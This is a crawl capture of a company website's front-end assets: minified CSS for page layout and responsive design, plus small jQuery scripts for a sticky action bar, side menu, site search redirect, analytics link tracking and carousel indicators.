h3{font-size:30px}.name-card-6-col{line-height:1.2!important}.video-hero{position:relative;width:100%;height:700px;overflow:hidden;background-color:rgba(0,0,0,.25)}.video-content{position:relative;bottom:0;right:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:-100;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center}.video-content video{position:absolute;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:-100}.video-text{position:absolute;top:10px;z-index:100;width:100%}.text-white{color:#fff}.text-shadow{text-shadow:2px 2px 2px #000}.background-gray,.background-grey{background-color:#eee}.content-box>h3{font-family:QuicksandLight;color:#fff;font-size:48px!important}@media only screen and (max-width:994px){.header-img{max-width:68%}.home-page-row-2{max-height:4480px}}@media only screen and (max-width:768px){.header-img{max-width:56%}div.hero-heading h1{font-size:36px!important}div.hero-heading h3{font-size:22px!important}.action-bar{font-size:16px}}@media only screen and (max-width:725px){.home-page-row-2{max-height:4425px}}@media only screen and (max-width:700px){.header-img{max-width:60%}.home-page-row-2{max-height:4365px}}@media only screen and (max-width:650px){.home-page-row-2{max-height:4255px}}@media only screen and (max-width:625px){.header-img{max-width:68%}.home-page-row-2{max-height:4230px}}@media only screen and (max-width:600px){.home-page-row-2{max-height:4120px}}@media only screen and (max-width:590px){.header-img{max-width:72%}.home-page-row-2{max-height:4070px}}@media only screen and (max-width:550px){.header-img{max-width:77%}}@media only screen and (max-width:500px){.header-img{max-width:85%}}@media only screen and (max-width:450px){.header-img{max-width:100%}}@media only screen and (max-width:415px){.home-page-row-2{max-height:3440px}}@media only screen and (max-width:391px){.home-page-row-2{max-height:3365px}}@media only screen and (max-width:376px){.home-page-row-2{max-height:3365px}}.carousel-caption-top{right:50%;top:20px;font-size:24px;text-align:left}.carousel-caption-inverse{color:#262626}.verticalCenter{display:inline-block;vertical-align:middle;float:none}.rotateLeft{-ms-transform:rotate(-7deg);-webkit-transform:rotate(-7deg);transform:rotate(-7deg);-webkit-box-shadow:10px 10px 0 0 #e5e5e5;-moz-box-shadow:10px 10px 0 0 #e5e5e5;box-shadow:10px 10px 0 0 #e5e5e5;margin:20px 0}.rotateRight{-ms-transform:rotate(7deg);-webkit-transform:rotate(7deg);transform:rotate(7deg);-webkit-box-shadow:10px 10px 0 0 #e5e5e5;-moz-box-shadow:10px 10px 0 0 #e5e5e5;box-shadow:10px 10px 0 0 #e5e5e5;margin:20px 0}.iconFacebook{content:url('/getmedia/43702fdb-0679-49e1-a366-ee1df7ea56bb/icon_facebook_grey_off.aspx');padding-left:10px}.iconFacebook:hover{content:url('/getmedia/df42a5d4-db5c-49c4-9204-dd2138f394e2/icon_facebook_grey_on.aspx')}.iconBcorp{content:url('/getmedia/08eff2d4-7a58-4546-a657-35d3566159de/b_corp_grey_off.aspx');padding-left:10px}.iconBcorp:hover{content:url('/getmedia/9dcf1c08-eb13-4455-93a5-1577b00541cc/b_corp_grey_on.aspx')}.iconYelp{content:url('/getmedia/04befc09-aad5-4e9c-a8a0-2c2d04352d86/yelp_grey_off.aspx');padding-left:10px}.iconYelp:hover{content:url('/getmedia/a461085c-e28b-4132-a996-69f0d44aa90d/yelp_grey_on.aspx')}.addressInfo>.col-md-4>table{float:right}@media only screen and (max-width:768px){.addressInfo>.col-md-4>table{float:left}}.row>hr{width:100%;border-top:1px solid #701400;margin:40px 0 0 0}div.Calendar table{width:100%;font-family:arial;color:#333}div.Calendar>table th{padding:5px;text-align:center;background-color:#eee}div.Calendar>table td{padding:5px}div.Calendar>table tr:nth-child(3) td,div.Calendar>table tr:nth-child(4) td,div.Calendar>table tr:nth-child(5) td,div.Calendar>table tr:nth-child(6) td,div.Calendar>table tr:nth-child(7) td,div.Calendar>table tr:nth-child(8) td,div.Calendar>table tr:nth-child(9) td{height:80px;font-size:12px;vertical-align:top}div.Calendar>table:nth-child(1)>tbody>tr:nth-child(1)>td:nth-child(1){background-color:#0f9392!important}div.Calendar>table:nth-child(1)>tbody>tr:nth-child(1)>td:nth-child(1)>table>tbody>tr>td{color:#fff!important}div.Calendar>table td{font-weight:400}div.Calendar>table td a,div.Calendar>table td div.Content{font-weight:300}div.Calendar table table td{font-weight:bold}.form-table{width:50%}.FormPanel{text-align:center}.FormPanel>table>tbody>tr>td{text-align:right}.form-table tr td{padding:10px!important}div.featured-blog{position:relative;margin-bottom:16px;border:2px solid #0f9493;color:#727272}div.featured-blog div.featured-blog-image{height:200px;background-position:center;background-size:cover;background-repeat:no-repeat}div.featured-blog div.featured-blog-content{padding:0 10px;position:relative;margin-bottom:50px;height:200px}.mob-slider{display:none}#side-menu{z-index:99999}.action-bar.action-bar2{z-index:9999}.toggle-menu-icon{display:none!important}.toggle-menu-icon a:hover{text-decoration:none;font-family:OpenSansRegular;font-weight:bold;color:#fff}@media only screen and (min-width:768px){div.featured-blog div.featured-blog-content{;margin-bottom:6.25vw}}@media only screen and (min-width:1200px){div.featured-blog div.featured-blog-content{height:225px;margin-bottom:75px}}@media only screen and (max-width:1199px){.toggle-menu-icon{display:inline!important}}@media(min-width:992px)and (max-width:1199px){div.hero-heading{height:380px}}@media(min-width:768px)and (max-width:991px){div.hero-heading{height:300px}}@media only screen and (max-width:767px){.footer_logo{display:none}div.hero-heading-homepage{height:320px!important}div.hero-heading-homepage h1{margin-top:102px!important;font-size:23px!important;letter-spacing:3px;word-spacing:2px}div.hero-heading-homepage h1+h1{margin-top:172px!important}div.hero-heading{height:250px}div.hero-heading h1{letter-spacing:3px;word-spacing:2px;font-size:27px!important}div.hero-heading h1.heading-contact{padding-top:0!important}#top-logo{padding:7px 19px 0}.toggle-menu-icon{padding:10px 0!important}header{height:55px}.mob-slider{display:block}.action-bar.action-bar2{font-size:14px}.action-bar.action-bar2 .col-xs-12{padding:0}.action-bar-fixed.action-bar{top:56px!important}.custom-hero-zone{margin-top:55px!important}}@media only screen and (max-width:479px){div.hero-heading-homepage h1{font-size:17px!important}div.hero-heading{height:227px}div.hero-heading h1+h1{}div.hero-heading h1{}#top-logo{padding:12px 19px 0}}@media only screen and (max-width:640px){table.ourservicesW{width:100px;font-size:12px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.intexsolutions.com/CMSPages/GetResource.ashx?scriptfile=~/cmsscripts/custom/scvbc.js
body_size: 885
content:
function setActionBarPosition(){function t(){actionBar.windowObj=$(window);actionBar.dockContainerHeight=actionBar.dockContainer.height();actionBar.windowObj.scrollTop()<actionBar.dockContainerHeight-actionBar.barHeight&&actionBar.bar.css("top",actionBar.dockContainerHeight+80-actionBar.barHeight+"px");actionBar.isLoaded||(actionBar.isLoaded=!0,actionBar.windowObj.scroll(function(){actionBar.windowObj.scrollTop()>actionBar.dockContainerHeight-actionBar.barHeight?actionBar.bar.hasClass("action-bar-fixed")||(actionBar.bar.addClass("action-bar-fixed"),actionBar.bar.css("top","80px"),$(".navbar-fixed-top").css("background-color","#000000"),$(".navbar-fixed-top").css("opacity","1")):(actionBar.bar.removeClass("action-bar-fixed"),actionBar.bar.css("top",actionBar.dockContainerHeight+80-actionBar.barHeight+"px"),$(".navbar-fixed-top").css("background-color","black"),$(".navbar-fixed-top").css("opacity","1"))}))}if(actionBar.hasDock==null){var n=$(".action-bar-dock");n.length?(actionBar.hasDock=!0,actionBar.dockContainer=n):actionBar.hasDock=!1}actionBar.bar=$(".action-bar");actionBar.hasDock?(setTimeout(function(){actionBar.dockContainer.resize(t)},0),t()):(actionBar.bar.addClass("action-bar-fixed"),$("body").addClass("action-bar-padding"))}var trackOutboundLink,actionBar;$.fn.pressEnter=function(n){return this.each(function(){$(this).bind("enterPress",n);$(this).keyup(function(n){n.keyCode==13&&$(this).trigger("enterPress")})})};$.fn.toggleMenuArrow=function(){return this.each(function(){var n=$(this).find("i");n.hasClass("fa-caret-right")?(console.log("fn.toDown"),n.removeClass("fa-caret-right"),n.addClass("fa-caret-down")):(console.log("fn.toRight"),n.removeClass("fa-caret-down"),n.addClass("fa-caret-right"))})};$("#menu-button").click(function(n){showSideMenu();n.preventDefault();n.stopPropagation()});$("#side-menu a").click(function(n){n.stopPropagation()});$("#side-menu input").click(function(n){n.stopPropagation();n.preventDefault()});$("a.side-menu-extender").click(function(n){clickedUl=$(this).next("ul");$(this).parent().parent().find("ul").each(function(){$(this).is(clickedUl)||($(this).css("display","none"),$(this).parent().find(".fa-caret-down").removeClass("fa-caret-down").addClass("fa-caret-right"))});$(this).toggleMenuArrow();$(this).next("ul").toggle();n.preventDefault()});var showSideMenu=function(){resizeMenu();$("#side-menu").addClass("show");$("html").on("click",hideSideMenu);return!1},hideSideMenu=function(){return $("#side-menu").removeClass("show"),$("html").off("click"),!1},resizeMenu=function(){var n=$("#side-menu");n.height($(window).height())};$(window).resize(resizeMenu);$(document).ready(function(){$(".search-box").pressEnter(function(){var n=$(this).val();window.location.href="/search?searchtext="+n+"&searchmode=anyword"})});trackOutboundLink=function(n){ga("send","event","outbound","click",n,{hitCallback:function(){var t=window.open(n,"_blank");t.focus()}})};actionBar={isLoaded:!1,bar:{},barHeight:42,hasDock:null,isDocked:null,dockContainer:{},dockContainerHeight:0,windowObj:null};$(document).ready(function(){setActionBarPosition()})

--- FILE ---
content_type: application/x-javascript
request_url: https://www.intexsolutions.com/CMSPages/GetResource.ashx?scriptfile=~/cmsscripts/custom/snqwebparts.js
body_size: -129
content:
$(function(){var n=$("div.carousel");$.each(n,function(n,t){var i=$(t),r=i.attr("id");i.find("li.slide-indicator").attr("data-target","#"+r)})})